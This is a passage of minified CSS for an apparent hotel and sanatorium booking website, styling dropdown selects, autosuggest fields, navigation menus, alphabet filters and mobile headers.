.react-select-custom__group{margin-bottom:10px;padding:0}body .react-select-custom__group-heading{color:#656361;font-size:12px;padding:0 20px}body .react-select-custom__option{color:#2b2a29;cursor:pointer;font-size:15px;padding:0 20px}body .react-select-custom__option--is-focused,body .react-select-custom__option:hover{background:#fff;color:#2b2a29;text-decoration:underline}body .react-select-custom__option--is-focused,body .react-select-custom__option--is-selected{background:#fff;color:#2b2a29}body .react-select-custom__option--is-disabled{color:#aaa;cursor:default}body .react-select-custom__option--is-disabled:hover{color:#aaa;text-decoration:none}body .react-select-custom__indicators{display:none}body .react-select-custom_lg .react-select-custom__value-container{font-size:15px;font-weight:300;line-height:1.6;padding:8px 15px}body .react-select-custom_lg .react-select-custom__placeholder{color:#aaa}body .react-select-custom_lg .react-select-custom__placeholder,body .react-select-custom_lg .react-select-custom__single-value{width:calc(100% - 30px)}body .react-select-custom_child .react-select-custom__placeholder,body .react-select-custom_child .react-select-custom__single-value{font-size:14px}body .react-select-custom_child .react-select-custom__placeholder:after,body .react-select-custom_child .react-select-custom__single-value:after{margin-top:0}body .react-select-custom_child .react-select-custom__option{font-size:14px}body .react-select-custom_child .react-select-custom__control{min-height:22px}body .react-select-custom_child .react-select-custom__control [class*=Input]{height:20px;padding:0}body .react-select-custom_region .react-select-custom__control{background:transparent;border:none;min-height:22px}body .react-select-custom_region .react-select-custom__value-container{padding:0}body .react-select-custom_region .react-select-custom__placeholder,body .react-select-custom_region .react-select-custom__single-value{font-size:12px;margin:0;width:auto}body .react-select-custom_region .react-select-custom__placeholder:after,body .react-select-custom_region .react-select-custom__single-value:after{margin-top:0}body .react-select-custom_region .react-select-custom__option{font-size:12px;padding:0 8px;white-space:nowrap}body .react-select-custom_region .react-select-custom [class*=Input]{height:18px;padding:0}body .react-select-custom_light .react-select-custom__control{background:transparent;border:none}body .react-select-custom_light .react-select-custom__value-container{padding:0}body .react-select-custom_light .react-select-custom__placeholder,body .react-select-custom_light .react-select-custom__single-value{margin:0;width:auto}body .react-select-custom_light .react-select-custom__option{padding:0 8px;white-space:nowrap}body .react-select-custom_light .react-select-custom [class*=Input]{padding:0}body .react-select-custom_hotel .react-select-custom__control{background-color:transparent;border:none;padding:0 0 0 12px}body .react-select-custom_hotel .react-select-custom__control--is-focused.react-select-custom__control--menu-is-open .react-select-custom__placeholder,body .react-select-custom_hotel .react-select-custom__control--is-focused.react-select-custom__control--menu-is-open .react-select-custom__single-value{color:#aaa}body .react-select-custom_1 .react-select-custom__control,body .react-select-custom__menu-portal_1 .react-select-custom__control{min-height:50px}body .react-select-custom_1 .react-select-custom__value-container,body .react-select-custom__menu-portal_1 .react-select-custom__value-container{font-size:15px;font-weight:300;line-height:1.6;padding:8px 16px}body .react-select-custom_2 .react-select-custom__single-value,body .react-select-custom__menu-portal_2 .react-select-custom__single-value{font-size:14px}body .react-select-custom_2 .react-select-custom__value-container:after,body .react-select-custom__menu-portal_2 .react-select-custom__value-container:after{margin-top:0}body .react-select-custom_2 .react-select-custom__option,body .react-select-custom__menu-portal_2 .react-select-custom__option{font-size:14px;padding:3px 10px}.react-autosuggest{position:relative}.react-autosuggest__input{background:#fff;border:1px solid #2b2a29;height:36px;padding:0 15px}.react-autosuggest__suggestions-container{background:#fff;box-shadow:0 0 10px rgba(0,0,0,.1);display:none;left:0;max-height:300px;overflow:auto;padding:15px;position:absolute;top:100%;width:100%;z-index:5}.react-autosuggest__suggestions-container--open{display:block}.react-autosuggest__suggestions-list{list-style:none;margin:0;padding:0}.react-autosuggest__suggestion{cursor:pointer;line-height:1.3;margin:5px 0 0;padding:0}.react-autosuggest__suggestion:hover{text-decoration:underline}.react-autosuggest__suggestion:first-child{margin-top:0}@media (max-width:767px){.react-autosuggest__input{height:50px}}.sandwich-menu-show .main__top--menu{transform:translateY(0)!important}.sandwich-menu{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);display:none;left:0;padding:100px 0 50px;position:fixed;top:0;transform:translateY(-105%);transition:transform .2s linear;width:100%;z-index:1031}@media only screen and (min-width:1240px){.sandwich-menu{display:block}}.sandwich-menu-show .sandwich-menu{transform:translateY(0)}.sandwich-menu__button-booking{margin-bottom:5px}.sandwich-menu__button-booking-link{align-items:center;color:inherit;display:flex;gap:0 6px;text-decoration:none}.sandwich-menu__button-booking-link:hover{color:inherit}.sandwich-menu__button-booking-link-icon{font-size:14px}.sandwich-menu__button-booking-link-icon:before{display:inline-block}.sandwich-menu__button-close{display:none}.sandwich-menu__footer{margin-top:30px}.sandwich-menu__footer .dropdown-menu{font-size:12px;padding:3px}.sandwich-menu__footer .dropdown-menu .dropdown-item{padding:0 8px}.hotels-nav{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);display:none;left:0;padding:100px 0 50px;position:fixed;top:0;transform:translateY(-105%);transition:transform .2s linear;width:100%;z-index:1031}@media only screen and (min-width:1240px){.hotels-nav{display:block}}.hotels-nav__list{line-height:1.4;list-style:none;margin:0;padding:0}.hotels-nav__list_columns-2{-moz-column-count:2;column-count:2}.hotels-nav__country-title{color:#2b2a29;font-size:18px;margin-bottom:16px}.hotels-nav__country-title-link{color:inherit;text-decoration:none}.hotels-nav__country-title-link:hover{color:inherit;text-decoration:underline}.hotels-nav__city-title{-moz-column-break-inside:avoid;break-inside:avoid;color:#656361;font-size:12px;margin-bottom:12px}.hotels-nav__city-title-link{color:#17a2b8;text-decoration:underline}.hotels-nav__city-title-link:hover{color:inherit;text-decoration:none}.hotels-nav__item{-moz-column-break-inside:avoid;break-inside:avoid;color:#2b2a29;font-size:14px;font-weight:400;margin-bottom:15px}.hotels-nav__item-link{color:inherit;text-decoration:none}.hotels-nav__item-link:hover{color:inherit;text-decoration:underline}.hotels-nav-show .hotels-nav{transform:translateY(0)}.hotels-nav__title{color:#2b2a29;font-size:48px;font-weight:300;line-height:1.3;margin-bottom:30px}.sanatoriums-nav-show .main__top--menu,.sandwich-menu-show .main__top--menu{transform:translateY(0)!important}.sanatoriums-nav{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);display:none;left:0;padding:100px 0 50px;position:fixed;top:0;transform:translateY(-105%);transition:transform .2s linear;width:100%;z-index:1031}@media only screen and (min-width:1240px){.sanatoriums-nav{display:block}}.sanatoriums-nav__list{line-height:1.4;list-style:none;margin:0;padding:0}.sanatoriums-nav__list_columns-2{-moz-column-count:2;column-count:2}.sanatoriums-nav__country-title{color:#2b2a29;font-size:18px;margin-bottom:16px}.sanatoriums-nav__country-title-link{color:inherit;text-decoration:none}.sanatoriums-nav__country-title-link:hover{color:inherit;text-decoration:underline}.sanatoriums-nav__city-title{-moz-column-break-inside:avoid;break-inside:avoid;color:#656361;font-size:12px;margin-bottom:12px}.sanatoriums-nav__city-title-link{color:#17a2b8;text-decoration:underline}.sanatoriums-nav__city-title-link:hover{color:inherit;text-decoration:none}.sanatoriums-nav__item{-moz-column-break-inside:avoid;break-inside:avoid;color:#2b2a29;font-size:14px;font-weight:400;margin-bottom:15px}.sanatoriums-nav__item-link{color:inherit;text-decoration:none}.sanatoriums-nav__item-link:hover{color:inherit;text-decoration:underline}.sanatoriums-nav-show .sanatoriums-nav{transform:translateY(0)}.sanatoriums-nav__title{color:#2b2a29;font-size:48px;font-weight:300;line-height:1.3;margin-bottom:30px}.header-additional-nav-country,.header-additional-nav-country a{color:#2b2a29;font-size:18px;line-height:1.33;margin-bottom:20px}.header-additional-nav{margin-bottom:10px}.header-additional-nav__title{color:#656361;font-size:12px;line-height:1.15;margin-bottom:10px}.header-additional-nav__title-link{color:#17a2b8;text-decoration:underline}.header-additional-nav__title-link:focus,.header-additional-nav__title-link:hover{color:#17a2b8;text-decoration:none}.header-additional-nav__list{-moz-column-count:1;-moz-column-width:100px;columns:100px 1;list-style:none;margin:0;padding:0}.header-additional-nav__list_col-4{-moz-column-count:4;column-count:4;-moz-column-gap:20px;column-gap:20px}.header-additional-nav__list_col-3{-moz-column-count:3;column-count:3;-moz-column-gap:20px;column-gap:20px}.header-additional-nav__list_col-2{-moz-column-count:2;column-count:2;-moz-column-gap:20px;column-gap:20px}.header-additional-nav__item{-moz-column-break-inside:avoid;break-inside:avoid;padding-bottom:10px}.header-additional-nav__link{color:#2b2a29;font-size:14px;font-weight:400;line-height:1.3}.header-additional-nav__link:focus,.header-additional-nav__link:hover{color:#2b2a29}.contact-list__item{margin-bottom:5px}.contact-list__link{color:#2b2a29;font-size:14px;line-height:1.4}.contact-list__link:focus,.contact-list__link:hover{color:#2b2a29}.region-pannel{display:flex}.region-pannel__item{margin-right:20px;min-width:70px}.social-list{align-items:center;display:flex}.social-list__link{border-radius:50%;color:#656361;flex-basis:22px;font-size:22px;height:22px;line-height:1;margin-right:10px;max-width:22px;transition:all .2s ease-in-out}.social-list__link:last-of-type{margin-right:0}.social-list__link:focus,.social-list__link:hover{color:#4b4a48;text-decoration:none}.city-list{-moz-column-count:2;column-count:2;list-style:none;margin:0;padding:0}.alphabet,.alphabet__list{align-items:center;display:flex}.alphabet__list{flex-wrap:wrap;gap:5px 5px}.alphabet__item{align-items:center;background:none;border:0;color:#2b2a29;display:flex;font-size:14px;font-weight:400;height:24px;justify-content:center;line-height:1;min-width:16px;padding:0 2px;position:relative;text-align:center;text-transform:uppercase}.alphabet__item-text{position:relative;transition:all .2s ease}.alphabet__item-icon-cancel{color:#fff;height:10px;margin:-5px 0 0 -5px;top:50%;width:10px}.alphabet__item-icon-cancel,.alphabet__item:before{left:50%;opacity:0;position:absolute;transition:all .2s ease}.alphabet__item:before{background:#bfbfbf;border-radius:50px;content:"";display:block;height:24px;margin-left:-12px;top:0;width:24px}.alphabet__item.active:before{opacity:1}.alphabet__item.disabled{color:#bfbfbf;cursor:default}.alphabet__item.disabled:before{display:none}@media (hover:hover){.alphabet__item:hover:before{opacity:1}.alphabet__item.active:hover .alphabet__item-text{opacity:0}.alphabet__item.active:hover .alphabet__item-icon-cancel{opacity:1}}.hotels-nav-a{--tabs-nav-height:70px;--search-height:42px;background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);display:flex;flex-direction:column;font-weight:400;height:100%;left:0;overflow:auto;position:fixed;top:0;transform:translateY(-105%);transition:transform .2s linear;width:100%;z-index:10040}.hotels-nav-a__part_2,.hotels-nav-a__part_2>.hotels-nav-a__part-container{display:flex;flex-direction:column;flex-grow:1}.hotels-nav-a__menu{margin-bottom:-1px;position:relative}.hotels-nav-a__menu:after{background:#eee;bottom:0;content:"";display:block;height:1px;left:0;position:absolute;width:100%;z-index:1}.hotels-nav-a__menu-list{display:flex;margin-left:-34px;padding-bottom:1px}.hotels-nav-a__menu-item{font-size:16px;line-height:1.5;margin-left:34px}.hotels-nav-a__menu-item.active .hotels-nav-a__menu-item-link{color:#000}.hotels-nav-a__menu-item.active .hotels-nav-a__menu-item-link:after{display:block}.hotels-nav-a__menu-item-link{align-items:center;color:#656361;display:flex;height:var(--tabs-nav-height);position:relative}.hotels-nav-a__menu-item-link:after{background:#e4002b;bottom:0;content:"";display:none;height:2px;left:0;position:absolute;width:100%;z-index:1}.hotels-nav-a__menu-item-link:hover{color:#000;text-decoration:none}.hotels-nav-a__filter{line-height:1.4;padding-top:22px}.hotels-nav-a__filter-item{border-bottom:1px solid #eee;margin-bottom:20px;padding-bottom:20px}.hotels-nav-a__filter-item:last-child{border-bottom:0;padding-bottom:0}.hotels-nav-a__filter-caption{color:#aaa;font-size:14px;margin-bottom:14px}.hotels-nav-a__filter-options{align-items:flex-start;display:flex;flex-direction:column}.hotels-nav-a__filter-option{background:none;border:0;color:#000;font-size:14px;margin-bottom:14px;padding:0;text-align:left}.hotels-nav-a__filter-option-amount{color:#aaa}.hotels-nav-a__filter-option.active,.hotels-nav-a__filter-option:hover{color:#e4002b}.hotels-nav-a__filter-option.disabled{opacity:.4;pointer-events:none}.hotels-nav-a__filter-option:last-child{margin-bottom:0}.hotels-nav-a__search{bottom:100%;margin-bottom:calc((var(--tabs-nav-height) - var(--search-height))/2);position:absolute;right:40px;width:240px}.hotels-nav-a__search-input{position:relative}.hotels-nav-a__search-input-text{background:#f4f4f4;border:0;color:#656361;font-size:14px;height:var(--search-height);padding:0 30px 0 40px;width:100%}.hotels-nav-a__search-input-text::-ms-clear{display:none}.hotels-nav-a__search-icon{color:#656361;font-size:13px;left:13px;margin-top:-.5em;position:absolute;top:50%}.hotels-nav-a__search-button-reset{background:none;border:0;color:#000;display:flex;display:none;font-size:10px;margin-top:-.5em;padding:0;position:absolute;right:14px;top:50%}.hotels-nav-a__search-button-reset:hover{color:#98001d}.hotels-nav-a__search-examples{align-items:flex-start;color:#bcbbba;display:flex;flex-direction:column;font-size:14px;line-height:1.5;margin-top:14px}.hotels-nav-a__search-example{cursor:pointer}.hotels-nav-a__search-example:before{content:"«"}.hotels-nav-a__search-example:after{content:"»;"}.hotels-nav-a__search-example:last-child:after{content:"»"}.hotels-nav-a__search-example:hover{color:#e4002b}.hotels-nav-a__search-empty{align-items:center;display:none;flex-grow:1;font-size:16px;justify-content:center;padding:30px 0;text-align:center}.hotels-nav-a__alphabet{bottom:100%;height:var(--tabs-nav-height);position:absolute;right:310px}.hotels-nav-a__grid_1{display:flex;flex-grow:1}.hotels-nav-a__grid_1>.hotels-nav-a__grid-item{display:flex;flex-direction:column;flex-grow:0}.hotels-nav-a__grid_1>.hotels-nav-a__grid-item_1{border-right:1px solid #eee;width:14%}.hotels-nav-a__grid_1>.hotels-nav-a__grid-item_1 .hotels-nav-a__grid-item-inner{left:0;max-height:100vh;overflow:auto;padding:0 20px 0 0;position:sticky;top:0}.hotels-nav-a__grid_1>.hotels-nav-a__grid-item_2{width:86%}.hotels-nav-a__logo{border-top:1px solid #eee;padding:12px 0 12px 20px}.hotels-nav-a__logo-inner{align-items:center;display:flex;flex-wrap:wrap}.hotels-nav-a__logo-caption{color:#aaa;font-size:15px;min-width:14.8%;padding-right:10px}.hotels-nav-a__logo-item{margin-right:25px}.hotels-nav-a__logo-item-img{max-height:40px}.hotels-nav-a__logo-item-title{display:none}.hotels-nav-a__logo-item :last-child{margin-right:0}.hotels-nav-a__list{border-top:1px solid #eee;flex-grow:1;padding:32px 0 26px 20px;transition:padding .3s linear,border-width .3s linear}.hotels-nav-a__list_columns-2{-moz-column-count:2;column-count:2;-moz-column-gap:10px;column-gap:10px}.hotels-nav-a__list_columns-3{-moz-column-count:3;column-count:3;-moz-column-gap:10px;column-gap:10px}.hotels-nav-a__list.empty{border-width:0;padding-bottom:0;padding-top:0}.hotels-nav-a__city{-moz-column-break-inside:avoid;align-items:flex-start;break-inside:avoid;display:flex}.hotels-nav-a__city-title{color:#000;flex-grow:0;flex-shrink:0;font-size:14px;font-weight:700;line-height:1.4;padding-right:10px;width:30%}.hotels-nav-a__city-title-link{color:inherit;transition:opacity .2s ease}.hotels-nav-a__city-title-link:hover{color:#000}.hotels-nav-a__city-list{flex-grow:0;width:70%}.hotels-nav-a__item{-moz-column-break-inside:avoid;break-inside:avoid;font-size:14px;line-height:1.4;margin-bottom:12px}.hotels-nav-a__item-link{color:#656361;display:flex;transition:opacity .2s ease}.hotels-nav-a__item-link:hover{color:#656361}.hotels-nav-a__item-icon{align-items:center;display:flex;flex-shrink:0;height:16px;justify-content:center;margin-right:6px;position:relative;top:.15em;width:16px}.hotels-nav-a__item-icon-img{max-height:100%;max-width:100%}.hotels-nav-a__item-title{font-size:0}.hotels-nav-a__item-title-text{font-size:13px}.hotels-nav-a__item-title-icon{background:#eaeaea;border-radius:4px;color:#2b2a29;display:inline-block;height:16px;position:relative;top:2px;width:16px}.hotels-nav-a__item-title-icon-canvas{font-size:6px;left:50%;margin:-.5em 0 0 -.5em;position:absolute;top:50%}.hotels-nav-a__item-title:has(.hotels-nav-a__item-title-icon) .hotels-nav-a__item-title-text{margin-right:8px}.hotels-nav-a__item+.hotels-nav-a__city-title{margin-top:28px}.hotels-nav-a__tab{display:none;flex-direction:column;flex-grow:1;position:relative}.hotels-nav-a__tab.active,.hotels-nav-a__tab.searching .hotels-nav-a__search-button-reset,.hotels-nav-a__tab.searching-empty .hotels-nav-a__search-empty{display:flex}.hotels-nav-a__tab.searching-empty .hotels-nav-a__type{display:none}.hotels-nav-a__button-close{color:#2b2a29;display:flex;font-size:16px;margin-top:-.5em;position:absolute;right:0;top:50%}.hotels-nav-a_1{box-shadow:none;height:auto;overflow:visible;position:relative;transform:none;width:auto;z-index:auto}.hotels-nav-a_1 .hotels-nav-a__list,.hotels-nav-a_1 .hotels-nav-a__logo{padding-left:0}.hotels-nav-a_2{box-shadow:none;height:auto;margin-bottom:50px;overflow:visible;position:relative;transform:none;width:auto;z-index:auto}.hotels-nav-a_2 .hotels-nav-a__search{right:0}.hotels-nav-a_2 .hotels-nav-a__alphabet{right:270px}.hotels-nav-a_margin-1{margin-bottom:30px;margin-top:30px}.hotels-nav-a-show{overflow:hidden}.hotels-nav-a-show .hotels-nav-a{transform:translateY(0)}@media only screen and (max-height:1200px){.hotels-nav-a{--tabs-nav-height:66px}.hotels-nav-a__filter{padding-top:20px}.hotels-nav-a__filter-item{margin-bottom:18px;padding-bottom:18px}.hotels-nav-a__filter-caption,.hotels-nav-a__filter-option{margin-bottom:13px}.hotels-nav-a__logo{padding-bottom:10px;padding-top:10px}.hotels-nav-a__list{padding-top:26px}.hotels-nav-a__item{margin-bottom:11px}}@media only screen and (max-height:1150px){.hotels-nav-a{--tabs-nav-height:62px}.hotels-nav-a__filter{padding-top:18px}.hotels-nav-a__filter-caption,.hotels-nav-a__filter-option{margin-bottom:11px}.hotels-nav-a__logo-item-img{max-height:36px}.hotels-nav-a__list{padding-bottom:22px;padding-top:22px}.hotels-nav-a__item{margin-bottom:9px}}@media only screen and (max-height:1100px){.hotels-nav-a{--tabs-nav-height:58px}.hotels-nav-a__filter{padding-top:16px}.hotels-nav-a__filter-item{margin-bottom:16px;padding-bottom:16px}.hotels-nav-a__filter-caption,.hotels-nav-a__filter-option{margin-bottom:11px}.hotels-nav-a__logo{padding-bottom:9px;padding-top:9px}.hotels-nav-a__logo-item-img{max-height:33px}.hotels-nav-a__list{padding-bottom:19px;padding-top:19px}.hotels-nav-a__item{margin-bottom:8px}}@media only screen and (max-height:1000px){.hotels-nav-a{--tabs-nav-height:54px;--search-height:40px}.hotels-nav-a__filter{padding-top:13px}.hotels-nav-a__filter-item{margin-bottom:15px;padding-bottom:15px}.hotels-nav-a__filter-caption,.hotels-nav-a__filter-option{margin-bottom:11px}.hotels-nav-a__logo{padding-bottom:8px;padding-top:8px}.hotels-nav-a__logo-item-img{max-height:30px}.hotels-nav-a__list{padding-bottom:16px;padding-top:16px}.hotels-nav-a__item{margin-bottom:7px}}@media only screen and (max-height:900px){.hotels-nav-a{--tabs-nav-height:50px}.hotels-nav-a__filter{padding-top:12px}.hotels-nav-a__filter-item{margin-bottom:14px;padding-bottom:14px}.hotels-nav-a__logo{padding-bottom:7px;padding-top:7px}.hotels-nav-a__logo-item-img{max-height:28px}.hotels-nav-a__list{padding-bottom:14px;padding-top:14px}.hotels-nav-a__city-title,.hotels-nav-a__item,.hotels-nav-a__item-title-text{font-size:13px}}@media only screen and (max-width:1239.98px){.hotels-nav-a{display:none}.hotels-nav-a__search{width:180px}.hotels-nav-a_1,.hotels-nav-a_2{display:flex}.hotels-nav-a_main-menu-mobile{margin-bottom:30px}.hotels-nav-a_main-menu-mobile .hotels-nav-a__search{bottom:0;margin:0;position:relative;right:0;width:auto}.hotels-nav-a_main-menu-mobile .hotels-nav-a__search-empty{padding:0}.hotels-nav-a_main-menu-mobile .hotels-nav-a__type{display:none}.hotels-nav-a_main-menu-mobile .hotels-nav-a__list{border:0;padding:0}.hotels-nav-a_main-menu-mobile .hotels-nav-a__tab.searching .hotels-nav-a__search{margin-bottom:30px}.hotels-nav-a_main-menu-mobile .hotels-nav-a__tab.searching .hotels-nav-a__type{display:block}}@media only screen and (max-width:1239px) and (min-width:992px){.hotels-nav-a_2 .hotels-nav-a__alphabet{right:200px}.hotels-nav-a_2 .hotels-nav-a__alphabet .alphabet__list{gap:0 2px}}@media only screen and (max-width:1043.98px){.hotels-nav-a__grid_1{display:block}.hotels-nav-a__grid_1>.hotels-nav-a__grid-item{width:auto}.hotels-nav-a__grid_1>.hotels-nav-a__grid-item_1{border-right:0}.hotels-nav-a__grid_1>.hotels-nav-a__grid-item_1 .hotels-nav-a__grid-item-inner{max-height:none;overflow:visible;padding:0;position:relative}.hotels-nav-a__menu-list{overflow:auto}.hotels-nav-a__menu-item{white-space:nowrap}.hotels-nav-a__filter{line-height:1.4;padding-top:22px}.hotels-nav-a__filter-item{border-bottom:0;display:flex;overflow:auto;white-space:nowrap}.hotels-nav-a__filter-item,.hotels-nav-a__filter-item:last-child{margin-bottom:10px;padding-bottom:10px}.hotels-nav-a__filter-caption{margin:0 15px 0 0}.hotels-nav-a__filter-options{align-items:center;display:flex;flex-direction:row}.hotels-nav-a__filter-option{margin:0 15px 0 0}.hotels-nav-a__search{bottom:0;margin:10px 0 0;position:relative;width:auto}.hotels-nav-a__alphabet{bottom:0;height:auto;margin:20px 0;position:relative;right:0}.hotels-nav-a_1 .hotels-nav-a__list{-moz-column-count:1;column-count:1;-moz-column-gap:0;column-gap:0}.hotels-nav-a_2{margin-bottom:20px}.hotels-nav-a_2 .hotels-nav-a__filter{display:none}.hotels-nav-a_2 .hotels-nav-a__logo{padding:12px 0 2px}.hotels-nav-a_2 .hotels-nav-a__logo-caption{flex-shrink:0;min-width:0;padding-right:0}.hotels-nav-a_2 .hotels-nav-a__logo-inner{flex-wrap:nowrap;overflow:auto;padding-bottom:10px}.hotels-nav-a_2 .hotels-nav-a__logo-item{display:none!important;flex-shrink:0;margin:0 0 0 15px}.hotels-nav-a_2 .hotels-nav-a__list{-moz-column-count:1;column-count:1;-moz-column-gap:0;column-gap:0;padding:20px 0}.hotels-nav-a_2 .hotels-nav-a__list.empty{padding-bottom:0;padding-top:0}.hotels-nav-a_2 .hotels-nav-a__item-title{flex-basis:0;flex-grow:1}.hotels-nav-a_2 .hotels-nav-a__city-title{font-size:13px;min-width:140px;padding-right:0}.hotels-nav-a_2 .hotels-nav-a__city-list{width:auto}.hotels-nav-a_2 .hotels-nav-a__alphabet{right:0}}@media only screen and (max-width:767.98px){.hotels-nav-a_1 .hotels-nav-a__item{font-size:13px}.hotels-nav-a_1 .hotels-nav-a__city-title{font-size:13px;min-width:140px;padding-right:0}.hotels-nav-a_1 .hotels-nav-a__city-list{width:auto}.hotels-nav-a_1 .hotels-nav-a__logo-inner{margin-left:-15px}.hotels-nav-a_1 .hotels-nav-a__logo-caption{font-size:14px;margin-left:15px}.hotels-nav-a_1 .hotels-nav-a__logo-item{margin-left:15px}.hotels-nav-a_1 .hotels-nav-a__logo-item-img{max-height:25px}}@media only screen and (max-width:360px){.hotels-nav-a_1 .hotels-nav-a__city-title{font-size:12px;min-width:120px}}input.dropdown-toggle{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 9'%3E%3Cpath fill='%232B2A29' d='M1.28.22A.75.75 0 0 0 .22 1.28l7 7a.75.75 0 0 0 1.06 0l7-7A.75.75 0 0 0 14.22.22L7.75 6.69 1.28.22Z'/%3E%3C/svg%3E");background-position:calc(100% - 15px) 50%;background-repeat:no-repeat;background-size:10px 10px}.dropdown-menu.shown+input.dropdown-toggle{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 9'%3E%3Cpath fill='%232B2A29' d='M1.28 8.298a.75.75 0 0 1-1.06-1.06l7-7a.75.75 0 0 1 1.06 0l7 7a.75.75 0 0 1-1.06 1.06l-6.47-6.47z'/%3E%3C/svg%3E")}.dropdown-menu{font-size:14px;min-width:6rem}.dropdown-menu_currency .dropdown-item,.dropdown-menu_lang .dropdown-item,.dropdown-menu_user .dropdown-item{color:#aaa!important;padding:0 15px;position:relative}.dropdown-menu_currency .dropdown-item:focus,.dropdown-menu_currency .dropdown-item:hover,.dropdown-menu_lang .dropdown-item:focus,.dropdown-menu_lang .dropdown-item:hover,.dropdown-menu_user .dropdown-item:focus,.dropdown-menu_user .dropdown-item:hover{background:transparent;color:#2b2a29!important;text-decoration:underline}.dropdown-menu_currency .dropdown-item._checked,.dropdown-menu_lang .dropdown-item._checked,.dropdown-menu_user .dropdown-item._checked{color:#2b2a29!important}.dropdown-menu_booking-guests{background:#fff;border:none;box-shadow:0 0 0 1px rgba(0,0,0,.1),0 4px 11px rgba(0,0,0,.1);margin-top:7px;min-width:224px;padding:0;width:100%}.dropdown-menu_booking-guests .separator{border-bottom:1px solid hsla(0,0%,67%,.5);margin:0 0 10px}.dropdown-menu_booking-guests .label{color:#aaa;font-size:12px;margin:0 0 5px}.dropdown-menu_booking-guests .btn{font-size:15px;font-weight:400}@media only screen and (max-width:767.98px){.dropdown-menu_booking-guests{box-shadow:none;padding:0;transform:none!important;will-change:auto!important;z-index:auto}}.dropdown-menu__footer{padding-top:10px;text-align:right}.dropdown-menu.shown{display:block}.dropdown_lang-header .dropdown-menu{border:0;box-shadow:1px 2px 8px rgba(0,0,0,.05);margin:11px 25px 0 0}.dropdown_lang-footer .dropdown__value{color:#aaa}.dropdown_lang-footer .dropdown-menu{bottom:100%;top:auto}.footer__language--setting .dropdown-menu .dropdown-item{color:#2b2a29!important;padding:0 8px}.dropdown-currency{display:inline-block;margin-left:5px}.mobile__main--menu{display:block;display:none;left:0;position:absolute;width:100%;z-index:1101}.mobile__main--menu.bg-white{background:#fff;position:fixed;top:0}@media only screen and (max-width:1239.98px){.mobile__main--menu{display:block}}.mobile__main--menu .auth-menu{align-items:center;display:flex;gap:0 16px}.mobile__main--menu .auth-menu__link{color:inherit;display:block}.mobile__main--menu .auth-menu__btn{color:#fff}.mobile__main--menu .auth-menu__btn_sv .auth-menu__icon{display:block;font-size:16px}.mobile__main--menu .auth-menu__btn_user{align-items:center;display:flex}.mobile__main--menu .auth-menu__btn_user .auth-menu__icon{margin-right:5px}@media only screen and (max-width:767.98px){.mobile__main--menu .auth-menu__btn_user .auth-menu__icon{margin-right:8px}}.mobile__main--menu .auth-menu__btn_user .auth-menu__text{display:block;max-width:68px;overflow:hidden;white-space:nowrap}.mobile__main--menu .auth-menu__btn_user .auth-menu__text_fade{-webkit-mask-image:linear-gradient(90deg,#fff 60%,transparent);mask-image:linear-gradient(90deg,#fff 60%,transparent)}.mobile__main--menu .dropdown-menu .dropdown-item{font-size:14px}.mobile__main--menu .dropdown-menu_lang .dropdown-item{align-items:center;display:flex}.mobile__black .auth-menu__btn,.mobile__black .auth-menu__btn:focus,.mobile__black .auth-menu__btn:hover,.mobile__black .mobile__menu--items .mobile__menu--hotels,.mobile__black .mobile__menu--items .mobile__menu--hotels:focus,.mobile__black .mobile__menu--items .mobile__menu--hotels:hover,.mobile__black .mobile__wrap-gamburger .sign__in,.mobile__black .mobile__wrap-gamburger .sign__in:focus,.mobile__black .mobile__wrap-gamburger .sign__in:hover,.mobile__black .wrap__hamburger,.mobile__black .wrap__hamburger .humburger__text,.mobile__black .wrap__hamburger .humburger__text:focus,.mobile__black .wrap__hamburger .humburger__text:hover,.mobile__black .wrap__hamburger:focus,.mobile__black .wrap__hamburger:hover{color:#000}.mobile__black .menu__wrap--link{border-bottom:1px solid #2b2a29}.mobile__black .menu__wrap--link .logo-mobile-extra__item{opacity:0}.mobile__black .menu__wrap--link .logo-mobile-extra__item_color{opacity:1}.mobile__black .menu__wrap--link .mobile--logo__item{opacity:0}.mobile__black .menu__wrap--link .mobile--logo__item_color{opacity:1}.menu__wrap--link{align-items:center;border-bottom:1px solid hsla(0,0%,100%,.4);display:flex;height:59px;justify-content:space-between;padding:15px 0;width:100%}.menu__wrap--link.black{border-bottom:1px solid #2b2a29}.menu__wrap--link.black .humburger__text,.menu__wrap--link.black .mobile__menu--hotels{color:#000}.menu__wrap--link .mobile--logo{display:block;position:relative}.menu__wrap--link .mobile--logo__item-img{max-height:32px;vertical-align:top}.menu__wrap--link .mobile--logo__item_color{height:100%;left:0;opacity:0;position:absolute;top:0;width:100%}.menu__wrap--link .mobile--logo:before{background:url(/images/_src/logo-center.svg) no-repeat 0 0;content:"";display:block;height:0;left:0;position:absolute;top:0;width:0}.menu__wrap--link .mobile--logo.black .mobile--logo__item{opacity:0}.menu__wrap--link .mobile--logo.black .mobile--logo__item_color{opacity:1}.menu__wrap--link .logo-mobile-extra{display:block;flex-shrink:1;margin:0 auto 0 15px;position:relative}.menu__wrap--link .logo-mobile-extra__item-img{display:block;max-height:28px}.menu__wrap--link .logo-mobile-extra__item_color{left:0;opacity:0;position:absolute;top:0}.mobile__list--menu ul{margin:0;padding:0}.mobile__list--menu ul li{display:inline-block}.mobile__list--menu ul li a{padding:3px 4px}.mobile__gamburger{align-items:center;color:#fff;cursor:pointer;display:flex;font-size:15px;white-space:nowrap}.mobile__gamburger i{display:inline-block;margin-left:8px}.mobile__menu--list{border-bottom:1px solid hsla(0,0%,100%,.3);border-top:1px solid hsla(0,0%,100%,.3);width:100%}@media only screen and (max-width:575.98px){.mobile__menu--list{display:none}}@media only screen and (max-width:1043.98px){.mobile__menu--list{display:none}}@media only screen and (max-width:1239.98px){.mobile__menu--list{display:none}}@media screen and (min-device-width:576px) and (max-device-width:767px){.mobile__menu--list{overflow:scroll}}.mobile__inner--list{display:flex;margin:0;padding:12px 0}@media screen and (min-device-width:576px) and (max-device-width:767px){.mobile__inner--list{display:inline-block;width:545px}}.mobile__inner--list .mobile__menu{display:block}.mobile__menu--item{display:inline-block;margin-right:20px}.mobile__menu--item:last-child{margin-right:0}.mobile__menu--item 